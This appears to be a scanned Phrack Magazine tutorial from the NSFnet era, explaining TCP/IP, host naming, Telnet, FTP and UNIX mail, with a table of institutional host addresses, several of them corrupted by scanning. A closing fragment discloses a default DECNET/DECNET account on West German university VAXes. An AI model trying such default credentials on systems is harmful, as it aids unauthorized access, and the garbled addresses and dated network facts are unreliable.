MIDnet is just one of several regional computer networks that comprise the NSFnet system. Although all of these regional computer networks work the same, MIDnet is the only one that I have direct access to and so this file is written from a MIDnet point of view. For people who have access to the other regional networks of NSFnet, the only real differences depicted in this file that would not apply to the other regional networks are the universities that are served by MIDnet as opposed to:NYSERnet in New York State SURAnet in the southeastern United States SEQSUInet in Texas BARRnet in the San Francisco area MERIT in Michigan (There are others that are currently being constructed.)

These regional networks all hook into the NSFnet backbone, which is a network that connects the six supercomputer centers. For example, a person at Kansas State University can connect with a supercomputer via MIDnet and the NSFnet backbone. That researcher can also send mail to colleagues at the University of Delaware by using MIDnet, NSFnet and SURAnet. Each university has its own local computer network which connects on-campus computers as well as providing a means to connecting to a regional network.

Some universities are already connected to older networks such as CSnet, the ARPAnet and BITnet. In principal, any campus connected to any of these networks can access anyone else in any other network since there are gateways between the networks.

Gateways are specialized computers that forward network traffic, thereby connecting networks. In practice, these wide-area networks use different networking technology which make it impossible to provide full functionality across the gateways. However, mail is almost universally supported across all gateways, so that a person at a BITnet site can send mail messages to a colleague at an ARPAnet site (or anywhere else for that matter). You should already be somewhat familiar with this, but if not refer to; "Limbo To Infinity" (Phrack Inc., Volume Two, Issue 24, File 3 of 13) and "Internet Domains" (Phrack Inc., Volume Three, Issue 26, File 8 of 11)

Computer networks rely on hardware and software that allow computers to communicate. The language that enables network communication is called a protocol. There are many different protocols in use today. MIDnet uses the TCP/IP protocols, also known as the DOD (Department of Defense) Protocol Suite.

Other networks that use TCP/IP include ARPAnet, CSnet and the NSFnet. In fact, all the regional networks that are linked to the NSFnet backbone are required to use TCP/IP. At the local campus level, TCP/IP is often used, although other protocols such as IBM's SNA and DEC's DECnet are common. In order to communicate with a computer via MIDnet and the NSFnet, a computer at a campus must use TCP/IP directly or use a gateway that will translate its protocols into TCP/IP.

The Internet is a world-wide computer network that is the conglomeration of most of the large wide area networks, including ARPAnet, CSnet, NSFnet, and the regionals, such as MIDnet. To a lesser degree, other networks such as BITnet that can send mail to hosts on these networks are included as part of the Internet. This huge network of networks, the Internet, as you have by now read all about in the pages of Phrack Inc., is a rapidly growing and very complex entity that allows sophisticated communication between scientists, students, government officials and others. Being a part of this community is both exciting and challenging.

This chapter of the Future Transcendent Saga gives a general description of the protocols and software used in MIDnet and the NSFNet. A discussion of several of the more commonly used networking tools is also included to enable you to make practical use of the network as soon as possible.

## *The DOD Protocol Suite*

The DOD Protocol Suite includes many different protocols. Each protocol is a specification of how communication is to occur between computers. Computer hardware and software vendors use the protocol to create programs and sometimes specialized hardware in order to implement the network function intended by the protocol. Different implementations of the same protocol exist for the varied hardware and operating systems found in a network.

The three most commonly used network functions are:

Mail -- Sending and receiving messages File Transfer -- Sending and receiving files Remote Login -- Logging into a distant computer

Of these, mail is probably the most commonly used.

In the TCP/IP world, there are three different protocols that realize these functions:

SMTP -- (Simple Mail Transfer Protocol) Mail FTP -- (File Transfer Protocol) sending and receiving files Telnet -- Remote login

How to use these protocols is discussed in the next section. At first glance, it is not obvious why these three functions are the most common. After all, mail and file transfer seem to be the same thing. However, mail messages are not identical to files, since they are usually comprised of only ASCII characters and are sequential in structure. Files may contain binary data and have complicated, non-sequential structures. Also, mail messages can usually tolerate some errors in transmission whereas files should not contain any errors. Finally, file transfers usuallyoccur in a secure setting (i.e. The users who are transferring files know each other's names and passwords and are permitted to transfer the file, whereas mail can be sent to anybody as long as their name is known).

While mail and transfer accomplish the transfer of raw information from one computer to another, Telnet allows a distant user to process that information, either by logging in to a remote computer or by linking to another terminal. Telnet is most often used to remotely log in to a distant computer, but it is actually a general-purpose communications protocol. I have found it incredibly useful over the last year. In some ways, it could be used for a great deal of access because you can directly connect to another computer anywhere that has TCP/IP capabilities, however please note that Telnet is \*NOT\* Telenet. There are other functions that some networks provide, including the following:

- Name to address translation for networks, computers and people
- The current time
- Quote of the day or fortune
- Printing on a remote printer, or use of any other remote peripheral
- Submission of batch jobs for non-interactive execution
- Dialogues and conferencing between multiple users
- Remote procedure call (i.e. Distributing program execution over several remote computers)
- Transmission of voice or video information

Some of these functions are still in the experimental stages and require faster computer networks than currently exist. In the future, new functions will undoubtedly be invented and existing ones improved.

The DOD Protocol Suite is a layered network architecture, which means that network functions are performed by different programs that work independently and in harmony with each other. Not only are there different programs but there are different protocols. The protocols SMTP, FTP and Telnet are described above. Protocols have been defined for getting the current time, the quote of the day, and for translating names. These protocols are called applications protocols because users directly interact with the programs that implement these protocols.

The Transmission Control Protocol, TCP, is used by many of the application protocols. Users almost never interact with TCP directly. TCP establishes a reliable end-to-end connection between two processes on remote computers. Data is sent through a network in small chunks called packets to improve reliability and performance. TCP ensures that packets arrive in order and without errors. If a packet does have errors, TCP requests that the packet be retransmitted.

In turn, TCP calls upon IP, Internet Protocol, to move the data from one network to another. IP is still not the lowest layer of the architecture, since there is usually a "data link layer protocol" below it. This can be any of a number of different protocols, two very common ones being X.25 and Ethernet.

FTP, Telnet and SMTP are called "application protocols", since they are directly used by applications programs that enable users to make use of the network. Network applications are the actual programs that implement these protocols and provide an interface between the user and the computer. An implementation of a network protocol is a program or package of programs that provides the desired network function such as file transfer. Since computers differ from vendor to vendor (e.g. IBM, DEC, CDC), each computer must have its own implementation of these protocols. However, the protocols are standardized so that computers can interpolate over the network (i.e. Can understand and process each other's data). For example, a TCP packet generated by an IBM computer can be read and processed by a DEC computer.

In many instances, network applications programs use the name of the protocol. For example, the program that transfers files may be called "FTP" and the program that allows remote logins may be called "Telnet." Sometimes these protocols are incorporated into larger packages, as is common with SMTP. Many computers have mail programs that allow users on the same computer to send mail to each other. SMTP functions are often added to these mail programs so that users can also send and receive mail through a network. In such cases, there is no separate program called SMTP that the user can access, since the mail program provides the user interface to this network function.

Specific implementation of network protocols, such as FTP, are tailored to the computer hardware and operating system on which they are used. Therefore, the exact user interface varies from one implementation to another. For example, the FTP protocol specifies a set of FTP commands which each FTP implementation must understand and process. However, these are usually placed at a low level, often invisible to the user, who is given a higher set of commands to use.

These higher-level commands are not standardized so they may vary from one implementation of FTP to another. For some operating systems, not all of these commands make equal sense, such as "Change Directory," or may have different meanings. Therefore the specific user interface that the user sees will probably differ.

This file describes a generic implementation of the standard TCP/IP application protocols. Users must consult local documentation for specifics at their sites.

# *Names and Addresses In A Network*

In DOD Protocol Suite, each network is given a unique identifying number. This number is assigned by a central authority, namely the Network Information Center run by SRI, abbreviated as SRI-NIC, in order to prevent more than one network from having the same network number. For example, the ARPAnet has network number 10 while MIDnet has a longer number, namely 128.242. Each host in a network has a unique identification so other hosts can specify them unambiguously. Host numbers are usually assigned by the organization that manages thenetwork, rather than one central authority. Host numbers do not need to be unique throughout the whole Internet but two hosts on the same network need to have unique host numbers.

The combination of the network number and the host number is called the IP address of the host and is specified as a 32-bit binary number. All IP addresses in the Internet are expressible as 32-bit numbers, although they are often written in dotted decimal notation. Dotted decimal notation breaks the 32-bit number into four eight-bit parts or octets and each octet is specified as a decimal number. For example, 00000001 is the binary octet that specifies the decimal number 1, while 11000000 specifies 192. Dotted decimal notation makes IP addresses much easier to read and remember.

Computers in the Internet are also identified by hostnames, which are strings of characters, such as "phrackvax." However, IP packets must specify the 32-bit IP address instead of the hostname so some way to translating hostnames to IP addresses must exist.

One way is to have a table of hostnames and their corresponding IP addresses, called a hosttable. Nearly every TCP/IP implementation has such a hosttable, although the weaknesses of this method are forcing a shift to a new scheme called the domain name system. In UNIX systems, the hosttable is often called "/etc/hosts." You can usually read this file and find out what the IP addresses of various hosts are. Other systems may call this file by a different name and make it unavailable for public viewing.

Users of computers are generally given accounts to which all charges for computer use are billed. Even if computer time is free at an installation, accounts are used to distinguish between the users and enforce file protections. The generic term "username" will be used in this file to refer to the name by which the computer account is accessed.

In the early days of the ARPAnet which was the first network to use the TCP/IP protocols, computer users were identified by their username, followed by a commercial "at" sign (@), followed by the hostname on which the account existed. Networks were not given names, per se, although the IP address specified a network number.

For example, "knight@phrackvax" referred to user "knight" on host "phrackvax." This did not specify which network "phrackvax" was on, although that information could be obtained by examining the hosttable and the IP address for "phrackvax." (However, "phrackvax" is a fictitious hostname used for this presentation.)

As time went on, every computer on the network had to have an entry in its hosttable for every other computer on the network. When several networks linked together to form the Internet, the problem of maintaining this central hosttable got out of hand. Therefore, the domain name scheme was introduced to split up the hosttable and make it smaller and easier to maintain.

In the new domain name scheme, users are still identified by their usernames, but hosts are now identified by their hostname and any and all domains of which they are a part. For example, the address "KNIGHT@UMCVMB.MISSOURI.EDU" specifies username "KNIGHT" on host "UMCVMB". However, host "UMCVMB" is a part of the domain "MISSOURI" " which is in turn part of the domain "EDU". There are other domains in "EDU", although only one is named "MISSOURI". In the domain "MISSOURI", there is only one host named "UMCVMB".

However, other domains in "EDU" could theoretically have hosts named "UMCVMB" (although I would say that this is rather unlikely in this example). Thus the combination of hostname and all its domains makes it unique. The method of translating such names into IP addresses is no longer as straightforward as looking up the hostname in a table. Several protocols and specialized network software called nameservers and resolvers implement the domain name scheme.

Not all TCP/IP implementations support domain names because it is rather new. In those cases, the local hosttable provides the only way to translate hostnames to IP addresses. The system manager of that computer will have to put an entry into the hosttable for every host that users may want to connect to. In some cases, users may consult the nameserver themselves to find out the IP address for a given hostname and then use that IP address directly instead of a hostname.

I have selected a few network hosts to demonstrate how a host system can be specified by both the hostname and host numerical address. Some of the nodes I have selected are also nodes on BITnet, perhaps even some of the others that I do not make a note of due a lack of omniscient awareness about each and every single host system in the world :-)

| <b>Numerical BITnet</b> | <b>Hostname</b>         | Location                          |
|-------------------------|-------------------------|-----------------------------------|
| 18.72.0.39              | ATHENA.MIT.EDU          | Mass. Institute of Technology MIT |
| 26.0.0.73               | <b>SRI-NIC.ARPA</b>     | DDN Network Information Center -  |
| 36.21.0.13              | MACBETH.STANFORD.EDU    | <b>Stanford University?</b>       |
| 36.21.0.60              | PORTIA.STANFORD.EDU     | <b>Stanford University?</b>       |
| 128.2.11.131            | ANDREW.CMU.EDU          | Carnegie Mellon Univ. ANDREW      |
| 128.3.254.13            | LBL.GOV                 | Lawrence Berkeley Labrotories LBL |
| 128.6.4.7               | RUTGERS.RUTGERS.EDU     | <b>Rutgers University?</b>        |
| 128«9.99.1              | CUCARD.MED.COLUMBIA.EDU | Columbia University?              |
| 128.102.18.3            | AMES.ARC.NASA.GOV       | Ames Research Center [NASA] -     |
| 128.103.1.1             | HARVARD.EDU             | Harvard University HARVARD        |
| 128.111.24.40           | HUB.UCSB.EDU            | Univ. Of Santa Barbara?           |
| 128.115.14.1            | LLL-WINKEN.LLNL.GOV     | Lawrence Livermore Labratories -  || 128.143.2.7    | UVAARPA.VIRGINIA.EDU       | University of Virginia?             |
|----------------|----------------------------|-------------------------------------|
| 128.148.128.40 | BROWNVM.BROWN.EDU          | <b>Brown University BROWN</b>       |
| 128.163.1«     | UKCC.UKY.EDU               | University of Kentucky UKCC         |
| 128.183.10.4   | NSSDCA.GSFC.NASA.GOV       | Goddard Space Flight Center [NASA]  |
| 128.186.4.18   | RAI.CC.FSU.EDU             | Florida State University FSU        |
| 128.206.1.1    | UMCVMB.MISSOURI.EDU        | Univ. of MissouriColumbia UMCVMB    |
| 128.208.1.15   | MAX.ACS.WASHINGTON.EDU     | University of Washington MAX        |
| 128.228.1.2    | CUNYVM.CUNY.EDU            | City University of New York CUNYVM  |
| 129.10.1.6     | NUHUB.ACS.NORTHEASTERN.EDU | Northeastern University NUHUB       |
| 131.151.1.4    | UMRVMA.UMR.EDU             | University of Missouri Rolla UMRVMA |
| 192.9.9.1      | SUN.COM                    | Sun Microsystems, Inc. -            |
| 192.33.18.30   | VM1.NODAK.EDU              | North Dakota State Univ. NDSUVM1    |
| 192.33.18«0    | PLAINS.NODAK.EDU           | North Dakota State Univ. NDSUVAX    |

Please Note: Not every system on BITnet has an IP address. Likewise, not every system that has an IP address is on BITnet. Also, while some locations like Stanford University may have nodes on BITnet and have hosts on the IP as well, this does not necessarily imply that the systems on BITnet and on IP (the EDU domain in this case) are the same systems.

Attempts to gain unauthorized access to systems on the internet are not tolerated and is legally a federal offense. At some hosts, they take this very seriously, especially the government hosts such as NASA's Goddard Space Flight Center, where they do not mind telling you so at the main prompt when you connect to their system.

However, some nodes are public access to an extent. The DDN Network Information Center can be used by anyone. The server and database there have proven to be an invaluable source of information when locating people, systems, and other information that is related to the Internet.

### *Telnet*

Remote login refers to logging in to a remote computer from a terminal connected to a local computer. Telnet is the standard protocol in the DOD Protocol Suite for accomplishing this. The "rlogin" program, provided with Berkeley UNIX systems and some other systems, also enables remote login.

For purposes of discussion, the "local computer" is the computer to which your terminal is directly connected while the "remote computer" is the computer on the network to which you are communicating and to which your terminal is \*NOT\* directly connected.

Since some computers use a different method of attaching terminals to computers, a better definition would be the following: The "local computer" is the computer that you are currently using and the "remote computer" is the computer on the network with which you are or will be communicating. Note that the terms "host" and "computer" are synonymous in the following discussion.

To use Telnet, simply enter the command: TELNET

The prompt that Telnet gives is: Telnet>

(However, you can specify where you want to Telnet to immediately and bypass the prompts and other delays by issuing the command: TELNET [location].)

There is help available by typing in ?. This prints a list of all the valid subcommands that Telnet provides with a one-line explanation.

Telnet> ?

To connect to another computer, use the open subcommand to open a connection to that computer. For example, to connect to the host "UMCVMB.MISSOURI.EDU", do "open umcvmb.missouri.edu"

Telnet will resolve (i.e. Translate, the hostname "umcvmb.missouri.edu" into an IP address and will send a packet to that host requesting login. If the remote host decides to let you attempt a login, it prompts you for your username and password. If the host does not respond, Telnet will "time out" (i.e. Wait for a reasonable amount of time such as 20 seconds) and then terminate with a message such as "Host not responding."

If your computer does not have an entry for a remote host in its hosttable and it cannot resolve the name, you can use the IP address explicitly in the telnet command. For example,

TELNET 26.0.0.73 (Note: This is the IP address for the DDN Network Information Center [SRI-NIC.ARPA])If you are successful in logging in, your terminal is connected to the remote host. For all intents and purposes, your terminal is directly hardwired to that host and you should be able to do anything on your remote terminal that you can do at any local terminal. There are a few exceptions to this rule, however.

Telnet provides a network escape character, such as CONTROL-T. You can find out what the escape character is by entering the "status" subcommand:

### Telnet> status

You can change the escape character by entering the "escape" subcommand:

#### Telnet> escape

When you type in the escape character, the Telnet prompt returns to your screen and you can enter subcommands. For example, to break the connection, which usually logs you off the remote host, enter the subcommand "quit":

#### Telnet> quit

Your Telnet connection usually breaks when you log off the remote host, so the "quit" subcommand is not usually used to log off.

When you are logged in to a remote computer via Telnet, remember that there is a time delay between your local computer and the remote one. This often becomes apparent to users when scrolling a long file across the terminal screen and they wish to cancel the scrolling by typing CONTROL-C or something similar. After typing the special control character, the scrolling continues. The special control character takes a certain amount of time to reach the remote computer which is still scrolling information. Thus response from the remote computer will not likely be as quick as response from a local computer. Once you are remotely logged on, the computer you are logged on to effectively becomes your "local computer," even though your original "local computer" still considers you logged on. You can log on to a third computer which would then become your "local computer" and so on. As you log out of each session, your previous session becomes active again.

#### *File Transfer*

FTP is the program that allows files to be sent from one computer to another. "FTP" stands for "File Transfer Protocol".

When you start using FTP, a communications channel with another computer on the network is opened. For example, to start using FTP and initiate a file transfer session with a computer on the network called "UMCVMB", you would issue the following subcommand:

## FTP UMCVMB.MISSOURI.EDU

Host "UMCVMB" will prompt you for an account name and password. If your login is correct, FTP will tell you so, otherwise it will say "login incorrect." Try again or abort the FTP program. (This is usually done by typing a special control character such as CONTROL-C. The "program abort" character varies from system to system.)

Next you will see the FTP prompt, which is:

Ftp>

There are a number of subcommands of FTP. The subcommand "?" will list these commands and a brief description of each one.

You can initiate a file transfer in either direction with FTP, either from the remote host or to the remote host. The "get" subcommand initiates a file transfer from the remote host (i.e. Tells the remote computer to send the file to the local computer [the one on which you issued the "ftp" command]). Simply enter "get" and FTP will prompt you for the remote host's file name and the (new) local host's file name. Example:

Ftp> get Remote file name? theirfile local file name? myfile

You can abbreviate this by typing both file names on the same line as the "get" subcommand. If you do not specify a local file name, the new local file will be called the same thing as the remote file. Valid FTP subcommands to get a file include the following:

get theirfile myfile get doc.x25The "put" subcommand works in a similar fashion and is used to send a file from the local computer to the remote computer. Enter the command "put" and FTP will prompt you for the local file name and then the remote file name. If the transfer cannot be done because the file doesn't exist or for some other reason, FTP will print an error message.

There are a number of other subcommands in FTP that allow you to do many more things. Not all of these are standard so consult your local documentation or type a question mark at the FTP prompt. Some functions often built into FTP include the ability to look at files before getting or putting them, the ability to change directories, the ability to delete files on the remote computer, and the ability to list the directory on the remote host.

An intriguing capability of many FTP implementations is "third party transfers." For example, if you are logged on computer A and you want to cause computer B to send a file to computer C, you can use FTP to connect to computer B and use the "rmtsend" command. Of course, you have to know usernames and passwords on all three computers, since FTP never allows you to peek into someone's directory and files unless you know their username and password.

The "cd" subcommand changes your working directory on the remote host. The "lcd" subcommand changes the directory on the local host. For UNIX systems, the meaning of these subcommands is obvious. Other systems, especially those that do not have directory-structured file system, may not implement these commands or may implement them in a different manner.

The "dir" and "ls" subcommands do the same thing, namely list the files in the working directory of the remote host.

The "list" subcommand shows the contents of a file without actually putting it into a file on the local computer. This would be helpful if you just wanted to inspect a file. You could interrupt it before it reached the end of the file by typing CONTROL-C or some other special character. This is dependent on your FTP implementation.

The "delete" command can delete files on the remote host. You can also make and remove directories on the remote host with "mkdir" and "rmdir". The "status" subcommand will tell you if you are connected and with whom and what the state of all your options are.

If you are transferring binary files or files with any non-printable characters, turn binary mode on by entering the "binary" subcommand:

binary

To resume non-binary transfers, enter the "ascii" subcommand.

Transferring a number of files can be done easily by using "mput" (multiple put) and "mget" (multiple get). For example, to get every file in a particular directory, first issue a "cd" command to change to that directory and then a "mget" command with an asterisk to indicate every file:

cd somedirectory mget \*

When you are done, use the "close" subcommand to break the communications link. You will still be in FTP, so you must use the "bye" subcommand to exit FTP and return to the command level. The "quit" subcommand will close the connection and exit from FTP at the same time.

#### *Mail*

Mail is the simplest network facility to use in many ways. All you have to do is to create your message, which can be done with a file editor or on the spur of the moment, and then send it. Unlike FTP and Telnet, you do not need to know the password of the username on the remote computer. This is so because you cannot change or access the files of the remote user nor can you use their account to run programs. All you can do is to send a message.

There is probably a program on your local computer which does mail between users on that computer. Such a program is called a mailer. This may or may not be the way to send or receive mail from other computers on the network, although integrated mailers are more and more common. UNIX mailers will be used as an example in this discussion.

Note that the protocol which is used to send and receive mail over a TCP/IP network is called SMTP, the "Simple Mail Transfer Protocol." Typically, you will not use any program called SMTP, but rather your local mail program.

UNIX mailers are usually used by invoking a program named "mail". To receive new mail, simply type "mail". There are several varieties of UNIX mailers in existence. Consult your local documentation for details. For example, the command "man mail" prints out the manual pages for the mail program on your computer.

To send mail, you usually specify the address of the recipient on the mail command. For example: "mail knight@umcvmb.missouri.edu" will send the following message to username "knight" on host "umcvmb".

You can usually type in your message one line at a time, pressing RETURN after each line and typing CONTROL-D to end the message. Other facilities to include already-existing files sometimes exist. For example, Berkeley UNIX's allow you to enter commands similar to the following to include a file in your current mail message:#### r myfile

In this example, the contents of "myfile" are inserted into the message at this point.

Most UNIX systems allow you to send a file through the mail by using input redirection. For example:

mail knight@umcvmb.missouri.edu < myfile

In this example, the contents of "myfile" are sent as a message to "knight" on "umcvmb."

Note that in many UNIX systems the only distinction between mail bound for another user on the same computer and another user on a remote computer is simply the address specified. That is, there is no hostname for local recipients. Otherwise, mail functions in exactly the same way. This is common for integrated mail packages. The system knows whether to send the mail locally or through the network based on the address and the user is shielded from any other details.

"The Quest For Knowledge Is Without End..."

#### **123.Phrack Magazine - Vol. 3, Issue 27 by Knight Lightning**

## *Prologue For None VMS Users*

DECnet is the network for DEC machines, in most cases you can say VAX's. DECnet allows you to do:

- e-mail
- file transfer
- remote login
- remote command
- remote job entry
- PHONE

PHONE is an interactive communication between users and is equal to TALK on UNIX or a "deluxe"-CHAT on VM/CMS.

BELWUE, the university network of the state Baden-Wuerttemberg in West Germany contains (besides other networks) a DECnet with about 400 VAX's. On every VAX there is standard-account called DECNET with pw:= DECNET, which is not reachable via remote login. This account is provided for several DECnet-Utilities and as a pseudo-guest-account. The DECNET-account has very restricted privileges: You cannot edit a file or make another remote login.

The HELP is equipped by the system and is similar to the MAN command on UNIX.

More information on DECnet can be found in "Looking Around In DECnet" by Deep Thought in this very issue of Phrack Inc.

